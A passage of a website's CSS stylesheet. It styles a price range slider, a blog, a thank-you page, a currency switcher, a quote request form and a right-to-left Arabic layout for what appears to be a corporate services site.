    top: -3px!important;
    right: 2px!important;
  }
}


/* Range slider css open here */

.price-rangebox{
  margin-top:15px;
}

.budget-unknown{
  margin-bottom: 20px!important;
  margin-top: 15px!important;
  color: white;
}

.budget-unknown .wpcf7-list-item{
  margin-left: 0!important;
}

.budget-unknown .wpcf7-list-item-label{
  font-size: 16px!important;
  font-weight: normal!important;
}

.budget-unknown input[type='checkbox']{
  /*transform: scale(1.3);
  margin-right: 5px;*/
}

.price-rangebox #slider-range-value1,
.price-rangebox #slider-range-value2{
    color: #d5bc75!important;
    font-weight: bold!important;
}

.price-rangebox .slider-labels {
    margin-top: 10px;
    color: white;
    /*padding-left: 15px;
    padding-right: 15px;*/
}

.price-rangebox .slider-labels .caption-right{
  text-align: right;
}

.price-rangebox .noUi-target,
.price-rangebox .noUi-target * {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -ms-touch-action: none;
  touch-action: none;
  -ms-user-select: none;
  -moz-user-select: none;
  user-select: none;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.price-rangebox .noUi-target {
  position: relative;
  direction: ltr;
}

.price-rangebox .noUi-base {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}

.price-rangebox .noUi-origin {
  position: absolute;
  right: 0;
  top: 0;
  left: 0;
  bottom: 0;
}

.price-rangebox .noUi-handle {
  position: relative;
  z-index: 1;
}

.price-rangebox .noUi-stacking .noUi-handle {
  z-index: 10;
}

.price-rangebox .noUi-state-tap .noUi-origin {
  -webkit-transition: left 0.3s,top .3s;
  transition: left 0.3s,top .3s;
}

.price-rangebox .noUi-state-drag * {
  cursor: inherit !important;
}

.price-rangebox .noUi-base,
.price-rangebox .noUi-handle {
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}

.price-rangebox .noUi-horizontal {
  height: 4px;
}

.price-rangebox .noUi-horizontal .noUi-handle {
  width: 18px;
  height: 18px;
  border-radius: 50%;
  left: -7px;
  top: -7px;
  background-color: #d5bc75;
}

.price-rangebox .noUi-background {
  background: #D6D7D9;
}

.price-rangebox .noUi-connect {
  background: #d5bc75;
  -webkit-transition: background 450ms;
  transition: background 450ms;
}

.price-rangebox .noUi-origin {
  border-radius: 2px;
}

.price-rangebox .noUi-target {
  border-radius: 2px;
}

.price-rangebox .noUi-target.noUi-connect {

}

.price-rangebox .noUi-draggable {
  cursor: w-resize;
}

.price-rangebox .noUi-vertical .noUi-draggable {
  cursor: n-resize;
}

.price-rangebox .noUi-handle {
  cursor: default;
  -webkit-box-sizing: content-box !important;
  -moz-box-sizing: content-box !important;
  box-sizing: content-box !important;
}

.price-rangebox .noUi-handle:active {
  border: 8px solid #d5bc75;
  border: 8px solid rgba(0,0,0,0.38);
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  left: -14px;
  top: -14px;
}


.price-rangebox [disabled].noUi-connect,
.price-rangebox [disabled] .noUi-connect {
  background: #B8B8B8;
}

.price-rangebox [disabled].noUi-origin,
.price-rangebox [disabled] .noUi-handle {
  cursor: not-allowed;
}

/* Range slider css close here */

/* Blog listing page css open here */

/* Pagination sec css open here */

.pagination-sec{
  text-align: center;
  margin-top:25px;
}

.chs-pagination {
  display: inline-block;
  margin-top:-15px;
}

.chs-pagination a {
  color: black;
  float: left;
  padding: 8px 16px;
  text-decoration: none;
  transition: background-color .3s;
  border: 1px solid white;
  font-size: 18px;
  color: white;
}

.chs-pagination a.active {
  background-color: #d5bc75;
  color: white;
}

.chs-pagination a:hover:not(.active) {background-color: black;}

/* Pagination sec css close here */


/* Blog listing page css close here */


/* Blog detail page css open here */

.bd-imgdiv{
  width: 100%;
  max-width: 1200px;
  margin:0 auto;
  margin-top: 15px;
  margin-bottom: 15px;
}

.bd-imgdiv img{
  width: 100%!important;
  height: 100%!important;
  border-radius: 3px;
}

.bd-contDiv{
  margin-top: 15px;
}

.bd-contDiv *{
  font-family: 'font-light'!important;
  color: white;
  text-align: justify;
}

.bd-contDiv h1,
.bd-contDiv h2,
.bd-contDiv h3,
.bd-contDiv h4,
.bd-contDiv h5,
.bd-contDiv h6{
  font-size: 25px;
}

.bd-contDiv h1,
.bd-contDiv h2,
.bd-contDiv h3,
.bd-contDiv h4,
.bd-contDiv h5,
.bd-contDiv h6,
.bd-contDiv a{
  color: #d5bc75;
}

.np-linkdiv{
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 15px;
}

.np-linkdiv a{
  display: block;
  padding: 12px;
  text-align: center;
  width:120px;
  border: 1px solid white;
  color: white;
}

.np-linkdiv a:hover{
  background: #d5bc75;
  cursor: pointer;
  text-decoration: none;
  color: white;
}

/* Blog detail page css close here */

.request-quotemene{
  background: #d5bc75!important;
  text-shadow: none!important;
  color: white!important;
  padding: 10px!important;
  border-radius: 3px!important;
}

.request-quotemene:hover{
  text-decoration: none!important;
  cursor: pointer!important;
  background: black!important;
}


/* hiding header footer open */


@media only screen and (max-width: 767px){

  .ty-thankyou{
      max-width: 180px!important;
      bottom: 105px!important;
  }

  .tymsg-box{
      margin-top: -80px!important;
  }

  .tymsg-txt{
    margin-top:0!important;
  }

  .tymsg-txt1{
    font-size: 16px!important;
  }

  .tymsg-txt2{
    margin-top: 15px!important;
    font-size: 16px!important;
  }

  .ty-ctadiv{
    max-width: 300px!important;
    margin-top: 15px!important;
    margin-bottom: 0px!important;
  }

  .ty-ctadiv a{
    font-size: 14px!important;
    width: 130px!important;
  }

  .ty-partner{
    padding-bottom: 15px!important;
  }

  .ty-partimg{
    border: 1px solid #e6e6e6;
    border-radius: 3px;
    margin-bottom: 10px;
    padding: 5px;
    text-align: center;
  }

  .ty-backbtn{
    padding:10px!important;
  }
}

/* hiding header footer close */

@media only screen and (max-width: 767px){
  .ty-sec1{
    min-height: 300px!important;
  }
}

.ty-sec1{
    min-height: 400px;
    position: relative;
}

.ty-thankyou{
    bottom: 160px;
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    max-width: 250px;
    margin: 0 auto;
}

.ty-thankyou img{
    width: 100%;
}

/* Sec2 Open */

.ty-sec2{
    padding-bottom: 20px;
}

.tymsg-box{
    border-radius: 5px;
    padding: 15px;
    margin-top: -130px;
}

.tymsg-txt{
    width: 100%;
    max-width: 700px;
    margin: 0 auto;
    text-align: center;
    margin-top: 30px;
}

.tymsg-txt1{
  font-size: 18px;
  color: #202020;
  line-height: 30px;
}

.tymsg-txt2{
  font-size: 20px;
  font-weight: 600;
  color: #202020;
  margin-top: 25px;
}

.ty-ctadiv{
  width: 100%;
  max-width: 310px;
  margin: 0 auto;
  margin-top: 30px;
  margin-bottom: 30px;
  display: flex;
  align-items: center;
}

.ty-ctadiv a{
  display: block;
  padding: 6px;
  background: #d5bc75;
  color: white;
  border-radius: 3px;
  font-size: 15px;
  width: 150px;
  text-align: center;
}

.ty-ctadiv a:hover{
  background: black;
  cursor: pointer;
  text-decoration: none;
}

.ty-ctadiv span{
    display: block;
    margin-left: 10px;
    margin-right: 10px;
    color: #202020;
    font-weight: 600;
}

.view-blog-cta{

}

.view-work-cta{

}

/* Sec2 Close */

.ty-partner{
  background: white;
  padding: 15px;
  padding-bottom: 50px;
}

.ty-partimg{

}

.ty-partimg img{
}

.ty-backbtn{
    display: block;
    padding: 15px 10px;
    background: transparent;
    border:2px solid #d5bc75;
    color: #d5bc75;
    border-radius: 3px;
    font-size: 16px;
    width: 100%;
    text-align: center;
    max-width: 180px;
    margin: 0 auto;
}

.ty-backbtn i{
  margin-right: 5px;
}

.ty-backbtn:hover{
  background: #d5bc75;
  color: white;
  text-decoration: none;
  cursor: pointer;
}

/* Thank you page css close here */

/* Currency switcher css open here */

@media only screen and (max-width: 767px){
  .mob-currency-switch{
    padding-left:15px;
  }

  .currency_bntn, .currency-select{
    font-size: 16px!important;
  }
}

.currency-switch{
  margin-left:5px;
}

.currency-dropd{
  padding: 0;
  text-align: left;
}

.currency-dropd li a{
  padding:5px;
  text-align:left;
  font-size:14px;
  color:black;
}

.currency_bntn img,
.currency-dropd li img{
  width: 15px;
  margin-right: 5px;
}

.currency_bntn,
.currency-select{
  color: #3a3a3c;
  font-size: 12px;
  text-decoration: none;
  display: flex;
  align-items: center;
  margin-top:-5px;
}

.currency_bntn:hover,
.currency-select:hover,
.currency_bntn:focus,
.currency-select:focus{
  text-decoration: none;
  color: #3a3a3c;
  cursor: pointer;
}

/* Currency switcher css close here */


/* Digital Solution page mobile view css open here */

@media only screen and (max-width: 767px){
  .hideme-on-mobile{
    display: none!important;
  }
}

@media only screen and (min-width: 768px){
  .hideme-on-desktop{
    display: none!important;
  }
}

@media only screen and (min-width: 992px){
  .hideme-on-tabletup{
    display: none!important;
  }
}

@media only screen and (max-width: 991px){
  .hideme-on-tabletdown{
    display: none!important;
  }

  .hn-lbp-card-img{
    max-height: 270px!important;
  }
}

/* Slider common css open here */

.digicom-slider{
  visibility: hidden;
}

.digicom-slider.slick-initialized{
  visibility: visible;
}

.digicom-slider .digicom-slide{
  padding: 10px;
}

.digicom-slider .slick-dots li.slick-active button:before{
  color: #d5bc75;
}

.digicom-slider .slick-slide {
  margin: 0 15px;
}

.digicom-slider .slick-slide:focus{
  outline: none!important;
}

.digicom-slider .slick-list {
  margin: 0 -15px;
}

.digicom-slider .slick-dots li button:before{
    color: black;
    opacity: 0.25!important;
    font-size: 10px;
}

/* Slider common css close here */

@media only screen and (max-width: 767px){
  .dsr-servbox,
  .feat-probox,
  .dsr-hsbox,
  .hn-lbp-card{
    margin-bottom: 0!important;
  }

  .blogs-page .hn-lbp-card{
    margin-bottom: 25px!important;
  }

  .dsr-assocgrid img{
    display: inline-block!important;
    margin-bottom: 0!important;
  }
}

/* Digital Solution page mobile view css close here */

/* Home google map sec css open here */

.gmap-sec{

}

.gmap-box{
  border: 0;
  width: 100%;
  height: 400px;
}

/* Home google map sec css close here */


/*Custom css by ravi*/

.pointer-none{
    pointer-events: none;
}
/*Custom css by ravi end*/


.iti__country-list{
  width: 100%!important;
  min-width: 300px!important;
}

.corporate-catbtn{
  display: block;
  width: 100%;
  max-width: 200px;
  margin: 0 auto;
  text-align: center;
  border: none;
  font-size: 16px;
  background: #3a3a3c;
  color: white;
  font-weight: bold;
  margin-top: 15px;
  padding: 12px;
  border-radius: 5px;
}

.corporate-catbtn:hover,
.corporate-catbtn:focus{
  background:black;
  color:white!important;
  cursor: pointer;
  text-decoration: none;;
}


.lang-ar .corporate-catbtn{
  display: none!important;
}

/* Arabic site css open here */

.lang-ar{
  direction: rtl;
  unicode-bidi: embed;
}

.lang-ar .slick-slider{
  direction: ltr;
}

.lang-ar .hhead-txt-box{
  direction: rtl;
  text-align: center;
}

.lang-ar .foon-soc ul{
  padding-right: 0!important;
}

.lang-ar .dtop-time-div{
  float: left!important;
}

.lang-ar .tc-con-txt{
  text-align: right;
}

.lang-ar .foon-copy{
  text-align: right;
}

.lang-ar .current-location{
  margin-right: 2px;
}

.lang-ar .hcont-left-li .play-arrow{
  display: none;
}

.lang-ar .hcont-form .hcont-submit i{
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
}

.lang-ar .htreadb-ul li img{
  margin-left: 15px;
}


.lang-ar .tel-input-fg{
  direction: ltr;
}

.lang-ar .con-mobile{
  direction: ltr;
}

.lang-ar .foonb1-cta{
  direction: ltr;
}

.lang-ar .dtop-con-div{
  direction: ltr;
}

@media only screen and (max-width: 991px){
  .lang-ar .hcont-sec-ul{
    padding-right: 0;
    margin-right: 0;
  }
}

@media only screen and (max-width: 767px){
  .hcont-sec-ul{
    padding-right: 0;
    margin-right: 0;
  }

  .lang-ar .header-mob-sec{
      direction: ltr;
  }
}

.lang-ar .ty-backbtn i{
    display: none;
}

.lang-ar .hcont-form select{
  padding-right: 40px;
}

.lang-ar .dhead-menu-div ul{
  float: left;
}

.lang-ar .dhead-menu-div ul li{
  float: none;
}

.lang-ar .dhead-menu-div ul li:last-child{
  margin-right: 20px!important;
}


/* Arabic site css close here */

/*-------------------headercss---------------------*/

.topbar_design {
  background: #222222;
  padding: 5px 0;
}
.leftside p {
  font-size: 14px;
  margin-bottom: 0;
  color: #fff;
}
.hhead-slide-box {
  position: relative;
  height: 100vh;
  background-size: cover !important;
  background-position: center;
  background-position: center !important;
  width: 100%;
}
.dhead-menu-div ul li {
  display: inline-block;
  float: left;
  margin-right: 0;
  margin-left: 5px;
}
/* .home-page .dhead-menu-div ul li a {
  color: white;
    background: transparent;
    padding: 5px 0px;
    border-radius: 5px;
    font-size: 14px;
    font-weight: 300;
    text-transform: none;
    border-bottom: 1px solid transparent;
    border-radius: 0 !important;
    transition: 0.5s;

}
.home-page .dhead-menu-div ul li a:hover {
  background: #00000000;
  border-bottom: 1px solid #fff;
 
} */
.dhead-logo-div img {
  width: 200px;
}
.dhead-menu-div {
  text-align: right;
  margin-top: 0;
}
.navbar_design {
  padding: 15px 0 !important;
  align-items: center;
}
.home_banner {
  height: 100vh;
  background-size: cover !important;
  background-position: center !important;
  background-repeat: no-repeat !important;
  position: relative;
}

.home_banner::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: rgb(0 0 0 / 31%);
}
.leftside.text-right p i {
  font-size: 16px;
  color: #fff;
}
section.blog_section_2 {
  padding: 40px 0;
}
.blog_2 p {
  font-size: 14px;
  color: #000;
  line-height: 25px;
}
a.readMore {
  font-size: 16px;
  border: 1px solid #3a3a3c;
  color: #3a3a3c;
  margin: 0 auto;
  display: block;
  width: 150px;
  text-align: center;
  padding: 10px;
  text-transform: uppercase;
  font-weight: 500;
  margin-top: 25px;
  text-decoration: none;
  transition: 0.5s;
}
a.readMore:hover{
  background: #3a3a3c;
  color:#fff;
}
section.ourservice {
  padding: 40px 0;
  background: #222222;
}
.title_blog .row {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.title_blog h1 {
  color: #fff;
  text-transform: uppercase;
  font-size: 30px;
  font-weight: 900;
 
}


.title_blog p {
  margin: 0;
  color: #fff;
  font-size: 14px;
  padding-left: 35px;
}
.title_blog .col-sm-9 {
  border-left: 1px solid #fff;
  height: 90px;
  display: flex;
  align-items: center;
}

.title_blog {
  margin-bottom: 35px;
}
.image_section_s h2 {
  font-size: 18px;
  color: #fff;
  text-transform: uppercase;
  text-align: center;
  font-weight: 500;
  margin: 15px 0;
}

.img_blog {
  margin-bottom: 15px;
}
.img_blog img {
  width: 100%;
}
.image_section_s {
  margin-bottom: 25px;
}

.blog_services_2 a {
  width: 100%;
  display: block;
  border: 1px solid #fff;
  text-align: center;
  margin-top: 30px;
  padding: 12px 0;
  border-radius: 2px;
  color: #fff;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 16px;
}

 h1 {
  font-size: 28px;
 
  text-transform: uppercase;
  font-weight: 500;
 
  margin: 0;
}
.blog_services_2 {
  border: 1px solid #E3E3E3;
  width: 100%;
  height: 285px;
  padding: 60px 65px;
}

section.ourservice.Services_blog_2 {
  background: #fff;
}


.Services_blog_2_1 p {
  color: #222222;
}
.Services_blog_2_1 h1 {
  color: #222222;
}


.Services_blog_2_1 .col-sm-9 {
  border-left: 1px solid #303030;
}

.Services_blog_2_1 .col-sm-3 {
  text-align: right;
  padding-right: 45px;
}
.padder{
  padding :0px;
}
.img_baner_slide img {
  width: 100%;
}
.row {
 
  margin-right: 0;
  margin-left: 0;
}
.textr-side{
  text-align: right;
  padding-right: 45px;
}

.perogress_card ul {
  display: flex;
  padding: 0;
  list-style: none;
  margin-bottom: 0;
}
.perogress_card ul li {
  width: 33.3%;
  text-align: center;
  position: relative;
}

section.progress_bar {
  background: #D5BD7F;
  padding: 35px 0;
}

.perogress_card ul li p {
  color: #000;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 600;
  margin-top: 5px;
  margin-bottom: 0;
}
.perogress_card ul li h1 {
  color: #8A6A41;
  
  font-size: 50px;
  margin: 0;
}
.divider {
  width: 2px;
  background: #8A6A41;
  height: 100px;
  position: absolute;
  top: 0;
  right: 0;
}.imag_aword img {
    width: 100%;
}
.sectionbottomn h1 {
  color: #fff;
   
    font-weight: 700;
    text-transform: uppercase;
    font-size: 25px;
    line-height: 35px;
}
.sectionbottomn {
  padding: 45px;
  background: #222222;
  text-align: center;
}

a.requestbtn {
  width: 100%;
  display: block;
  border: 1px solid #fff;
  text-align: center;
  margin-top: 30px;
  padding: 12px 0;
  border-radius: 2px;
  color: #fff;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 16px;
}.sectionbottomn a {
  width: 25%;
  margin: 19px auto;
}
.foonew-sec {
  padding: 25px 0 0;
  background: #F5F5F5;
}
.imag_aword img {
  width: auto;
  max-width: 200px;
}
.imag_aword {
  text-align: center;
  padding: 120px 0;
  background-size: cover !important;
  background-position: center !important;
}
.imag_aword h2 {
 
  
  text-transform: uppercase;
  font-size: 25px;
  color: #000;
}
.leftside p a {
  color: #fff;
}
.leftside p img {
  width: auto;
  max-width: 20px;
}
.leftside p {
  font-size: 14px;
  margin-bottom: 0;
  color: #fff;
}

section.banner_serction img {
  width: 100%;
}

section.excutivesummary {
  padding: 40px 0;
}

.excuteimg img {
  width: 100%;
}
.excute_content p {
  font-size: 14px;
  color: #222222;
  margin-bottom: 10px;
}
.excute_content h1 {
  color: #222222;
  text-align: left;
  margin-bottom: 15px;
  
 
  font-size: 32px;
  position: relative;
}
.excute_content h1:after{
  content: "";
}



.excute_content h1:after {
  content: "";
  width: 60px;
  height: 4px;
  background: #D5BC7F;
  position: absolute;
  bottom: 5px;
}


.excuteimg {
  padding: 15px 0;
}




.img_ourmsion img {
  width: 100%;
}

section.ourmission {
  background: #D5BC7F;
}
.visible-xs{
  display: none;
}
.hidden-xs{
  display: block;
}

section.ourvisiion {
  background: #222222;
}


.content_ourmistion {
  padding: 40px 85px;
  height: 228px;
  display: flex;
  align-items: center;
}
.content_ourvisiion{
  padding: 40px 85px;
  height: 228px;
  display: flex;
  align-items: center;
}

.content_ourmistion .content_des p {
  color: #222;
  font-size: 14px;
  margin-bottom: 0;
}
.blog_services_2 h1 {
  color: #fff;
  text-align: center;
}

.content_ourvisiion .content_des p {
  color: #fff;
  font-size: 14px;
  margin-bottom: 0;
}

.content_ourmistion  .content_des h1 {
  color: #222222;
  text-align: left;
  margin-bottom: 15px;
 
  
 
  font-size: 25px;
  position: relative;
}
.content_ourvisiion  .content_des h1 {
  color: #fff;
  text-align: left;
  margin-bottom: 15px;
  
 
  font-size: 25px;
  position: relative;
}
.content_ourmistion  .content_des h1:after {
  content: "";
  width: 50px;
  height: 2px;
  background: #222;
  position: absolute;
  bottom: 0;
}
.content_ourvisiion  .content_des h1:after {
  content: "";
    width: 50px;
    height: 2px;
    background: #fff;
    position: absolute;
    bottom: 0;

}

section.our_philosopy {
  padding: 35px 0;
}
.heading h1 {
  text-align: center;
  position: relative;
  font-size: 35px;
}

.heading h1:after {
  content: "";
  width: 60px;
  height: 4px;
  background: #D5BC7F;
  position: absolute;
  bottom: 5px;

}
.heading {
  margin-bottom: 40px;
}
.our_content {
  text-align: center;
  padding: 0 10px;
}
.img_design {
  width: 120px;
  height: 120px;
  border: 2px solid #D5BC7F;
  border-radius: 100px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto;
  margin-bottom: 15px;
}
.img_design img {
  width: auto;
  max-width: 100%;
}
.our_content p {
  font-size: 14px;
  color: #222;
}


.our_content h1 {
  font-size: 25px;
  margin: 3px 0;
}
section.our_value_section {
  background: #222222;
  padding: 40px 0;
}
section.our_value_section {
  background: #222222;
  padding: 40px 0;
}



.Content_section h1 {
  color: #D5BC7F;
  position: relative;
  font-size: 20px;
}
.Content_section img {
  width: auto;
  max-width: 65px;
  max-height: 55px;
  margin-bottom: 20px;
  position: relative;
}

.Content_section {
    border: 1px solid #D5BC7F;
    text-align: center;
    padding: 40px 20px;
    margin-bottom: 25px;
    background-size: cover !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
    position: relative;
   
}
.Content_section::before {
  content: "";
  width: 100%;
  height: 100%;
  background: #222222;
  position: absolute;
  left: 0;
  top: 0;
  transition: 0.5s;
}
.Content_section:hover::before {
  opacity: 0.7;
}
.title_section p {
  font-size: 14px;
  color: #fff;
  margin-bottom: 0;
}
.title_section h1 {
  color: #fff;
  text-align: left;
  margin-bottom: 15px;
  
 
  font-size: 25px;
  position: relative;
}
.title_section h1:after {
  content: "";
  width: 50px;
  height: 2px;
  background: #d5bc7f;
  position: absolute;
  bottom: 5px;
}


.currency-dropd {
  padding: 0;
  text-align: left;
  min-width: 125px;
}
.header-desk-sec .dhead-menu-div ul li a {
  color: black;
  background: #fff;
  padding: 5px 10px;
  border-radius: 5px;
  font-size: 14px;
}

.header-desk-sec .dhead-menu-div ul li a:hover{
  color: #D5BC75;
  background: transparent  !important;
}

.pp-con-sec {
  padding-top: 40px;
  padding-bottom: 0;
  margin-top: 3px;
  background: white;
}


.ceostate-txt h3 {
  font-size: 25px;
  margin: 30px 0 15px;
}
.ceostate-txt p {
  font-size: 16px;
  margin-bottom: 15px;
}

.myindicates{
bottom: -40px;

}
.hcont-sec {
  padding-top: 25px;
  padding-bottom: 25px;
  background: white;
}
 



.requesta_quote {
  margin-top: 0;
  height: 242px;
  background-size: cover !important;
  background-position: center !important;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
}


.requesta_quote h1 {
  font-size: 35px;
  color: #ffff;
}



section.form_section {
  background: #222222;
  padding: 35px 0;
}


.quatationtexy p {
  color: #fff;
  font-size: 16px;
}
.quatationtexy {
  text-align: center;
}
.quatationtexy h1 {
  color: #D5BC7F;
  margin: 0px 0 10px;
  font-size: 30px;
}
.quatationtexy {
  text-align: center;
  padding: 10px 0;
}

.form_blog fieldset legend {
  color: #D5BC7F;
  font-size: 18px;
  font-family: 'font-medium';
  padding: 0 15px;
}
.form_blog .form-group .form-control {
  border: 1px solid #D5BC7F;
  background: transparent;
  width: 100%;
  height: unset;
  padding: 10px 15px;
  color:#fff;
}
.form_blog .form-group .form-control option {
  color: #000;
}
.form_blog .form-group .form-control::placeholder{
  color:#FFFFFF;
}
.form_blog  .iti.iti--allow-dropdown.iti--separate-dial-code {
  width: 100%;
}
.form_blog  .iti--separate-dial-code .iti__selected-dial-code {
  margin-left: 6px;
  color: #fff;
}
.form_blog .iti__arrow {
  margin-left: 6px;
  width: 0;
  height: 0;
  border-left: 3px solid transparent;
  border-right: 3px solid transparent;
  border-top: 4px solid #fff;
}
.form_blog  .iti--separate-dial-code .iti__selected-flag {
  background-color: rgba(0, 0, 0, 0.05);
  border-right: 1px solid #d5bc7f;
}
.irs--round .irs-bar {
  background-color: #00C2C0;
}

.irs--round .irs-handle {
 background-color: #00C2C0;
 border-color: #00C2C0;
 box-shadow: 0px 0px 0px 5px rgba(0, 194, 192, 0.2);
}

.irs--round .irs-handle.state_hover, 
.irs--round .irs-handle:hover {
  background-color: #00C2C0;
}

.irs--round .irs-handle {
 width: 16px;
 height: 16px;
 top: 29px
}

.irs--round .irs-from, 
.irs--round .irs-to, 
.irs--round .irs-single {
 background-color: transparent;
 color: #666666;
}

.irs--round .irs-from:before, 
.irs--round .irs-to:before, 
.irs--round .irs-single:before,
.irs--round .irs-min, 
.irs--round .irs-max {
 display: none;
}


.input_radio span {
  color: #fff;
}
.input_radio input {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
}
.input_radio {  
  position: relative;
}
.input_radio img {
  margin-right: 10px;
}
.input_radio label {
  width: 100%;
  position: relative;
  height: 100%;
  left: 0;
  top: 0;
  border: 1px solid #D5BC7F;
  margin-bottom: 15px;
  padding: 15px 15px;
  border-radius: 5px;
  display: flex;
  align-items: center;
  position: relative;
}
.input_radio input[type=checkbox]:checked + label {
  background: #D5BC7F;
} 

.input_radio span {
  position: relative;
}
.input_radio img {
  position: relative;
}

.input_radio input[type=checkbox]:checked + span{
  color:#fff;
}

.input_radio input {
  z-index: 9999;
}
.input_radio input[type=checkbox]:checked + label img{
  filter: invert(1);
} 
.input_radio input[type=checkbox]:checked + label span{
  color:#000;
} 
.input_radio label i {
  position: absolute;
  right: 10px;
  color: #fff;
}

.input_radio input[type=checkbox]:checked + label i::before{
  content:"\f192";
  color:#222;
} 
.submitbtn {
  margin: 11px auto;
  display: block;
  background: #D5BC7F;
  border: 0;
  color: #222;
  padding: 15px 40px;
  font-size: 18px;
  font-family: 'font-medium';
  border-radius: 5px;
}

.irs--round .irs-bar {
  top: 33px !important;
  height: 10px !important;
  background-color: #d5bc7f !important;
}
.irs--round .irs-handle {
  top: 26px !important;
  width: 24px !important;
  height: 24px;
  border: 4px solid #d5bc7f !important;
  background-color: #d5bc7f !important;
  border-radius: 24px;
  box-shadow: 0 1px 3px rgb(34 34 34) !important;
}


.irs--round .irs-from, .irs--round .irs-to, .irs--round .irs-single {
  display: none !important;
}
.irs--round {
  height: 50px;
  position: relative;
  top: -11px;
}
.slider_value p {
  color: #ffff;
}

.slider_value {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.slider_value p input {
  background: transparent;
  border: 0;
  color: #fff;
  width: 95px;
  padding-left: 5px;
}
.cutomcheck input {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  opacity: 0;
}
.cutomcheck {
  width: 20px;
  height: 20px;
  border: 1px solid #fff;
  position: relative;
  margin-right: 10px;
}
.input {
  display: flex;
  align-items: center;
  margin-bottom: 15px;
  color: #fff;
}
.cutomcheck label i {
  color: #d5bc7f;
  font-size: 14px;
  position: relative;
  top: -3px;
  left: 2px;
}
.cutomcheck input[type=checkbox]:checked + label i{
  display: block !important;
}
button.tradingbutton img {
  margin-right: 5px;
  width: 30px;
}
button.tradingbutton {
  background: #000;
  color: #fff;
  font-size: 12px;
  padding: 10px 15px;
  border: 0;
  border-radius: 5px;
}
button.tradingbutton:hover {
  background: #D5BD7F;
  color: #000;
}
button.tradingbutton:hover img {
  filter: brightness(0.3);
}
.desktopbutton {
  text-align: right;
}
.black_section {
  display: flex;
  align-items: center;
  justify-content: center;
  
}
.content_blog {
  position: relative;
  text-align: center;
  height: 100vh;
  display: flex;
  align-items: center;
}
.video_blog {
  position: absolute;
  height: 100%;
}

.content_viudeo {
  position: relative;
  padding: 0 100px;
}
.content_blog::before {
  content: "";
  position: absolute;
  background:rgb(255 255 255 / 87%);
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}
.black_content::before {
  content: "";
  background:rgb(34 34 34 / 71%);
}
.video_blog video {
  width: 100%;
  object-fit: cover;
  height: 100%;
}
.content_blog.black_content p {
  color: #fff;
}
.content_viudeo img {
  width: 100%;
  max-width: 200px;
  margin-bottom: 15px;
}
.content_viudeo p {
  font-size: 16px;
  margin: 7px 0 20px;
}
.content_viudeo h2 {
  font-size: 20px;
  margin: 4px 0;
}
.content_blog.black_content h2 {
  color: #fff;
}
.tablet{
  display: none;
}
.desktop{
  display: block;
}


.imag_aword h2 {
    text-transform: uppercase;
    font-size: 25px;
    color: #000;
    text-align: center;
}
.ceostate-txt h3 {
    font-size: 25px;
    margin: 30px 0 15px;
    text-align: left;
}
.hcont-left-div ul li {
    margin-bottom: 20px;
    position: relative;
    text-align: left;
}


/*-------------------arabic  design css--------------------*/
.lang-ar{
 text-align: right;
}

.lang-ar p{
  text-align: right ;
}
.lang-ar h1,h2,h3,h4,h5,h6{
  text-align: right ;
}

.lang-ar .imag_aword h2 {
    text-transform: uppercase;
    font-size: 25px;
    color: #000;
    text-align: center;
}

.lang-ar .title_blog .col-sm-9 {
    border-left: 0;
    border-right: 1px solid #fff;
}  

.lang-ar .title_blog p {
    padding-left: 0;
    padding-right: 35px;
}
.lang-ar .perogress_card ul li h1 {   
    text-align: center;
}
.lang-ar .perogress_card ul li p {   
    text-align: center;
}

.lang-ar .divider {    
    right: unset;
    left: 0;
}

.lang-ar .content_ourvisiion .content_des h1 {
    color: #fff;
    text-align: right;
  }
.lang-ar  .content_ourmistion .content_des h1 {
    color: #222222;
    text-align: right;
  }
.lang-ar .our_content h1 {
  
    text-align: center;
}

.lang-ar  .our_content p {
    font-size: 14px;
    color: #222;
    text-align: center ;
}
.lang-ar .heading h1 {
    text-align: center !important;
    position: relative;
    font-size: 35px;
}

.lang-ar .Content_section h1 {
      text-align: center;
}
.lang-ar .input_radio label i {
   
    right: unset;
    left: 13px;
}
.lang-ar .input_radio img {
    margin-right: 0;
    margin-left: 11px;
}

.lang-ar  .ceostate-txt h3 {
    font-size: 25px;
    margin: 30px 0 15px;
    text-align: right;
} 


.lang-ar  i#spinner {
    transform: rotate(
180deg
);
}

.quatationtexy {

    width: 100%;
    max-width: 900px !important;
    margin: 0 auto;
    padding: 10px 15px;
}

.lang-ar .Services_blog_2_1 .col-sm-9 {
    border-left: 0px solid #303030 !important;
    border-right: 1px solid #303030 !important;
}

.lang-ar .foonb1-cta {
    direction: ltr;
    justify-content: flex-end;
}

.lang-ar  .foonb1-cta div {
    width: fit-content;
    display: grid;
}

.lang-ar img.flow-right.arab-mt-0 {
  margin-right: 0;
  margin-left: 9px;
}
.currency-dropd {
  padding: 0;
  text-align: left;
  min-width: 113px;
}
.lang-ar button.tradingbutton img {
  margin-right: 0px;
  width: 30px;
  margin-left: 5px;
}
.lang-ar .dhead-menu-div ul li:last-child {
  margin-right: 0 !important;
}
.currency-dropd li a {
  padding: 5px;
  text-align: center;
  font-size: 14px;
  color: black;
}
.lang-ar  .row.arbic_design .col-sm-9 {
  max-width: 90% !important;
  flex: 90%;
}
.lang-ar  .row.arbic_design .col-sm-3 {
  max-width: 10% !important;
  flex: 10% !important;
}
.lang-ar .dhead-menu-div ul {
  float: unset;
}
.lang-ar  .header-desk-sec .dhead-menu-div ul li a {
  color: black;
  background: #fff;
  padding: 5px 15px;
  border-radius: 5px;
  font-size: 17px;
}
